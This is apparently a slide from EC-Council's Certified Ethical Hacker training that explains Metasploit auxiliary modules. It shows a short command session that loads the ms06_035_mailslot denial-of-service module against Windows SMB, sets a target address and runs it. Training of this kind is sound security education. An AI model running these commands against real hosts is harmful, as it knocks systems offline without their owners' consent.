 Metasploit Auxiliary Module
C|EH
Certified Ethical Hacker
C:/
Metasploit's auxiliary modules can be used to perform arbitrary, one-
off actions such as port scanning, denial of service, and even fuzzing
To run auxiliary module, either use the run command, or use the
exploit command
Command Prompt
msf > use dos/windows/smb/ms06_035_mailslot
msf auxiliary(ms06_035_mailslot) > set RHOST 1.2.3.4
RHOST => 1.2.3.4
msf auxiliary(ms06_035_mailslot) > run
[*] Mangling the kernel, two bytes at a time...
Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.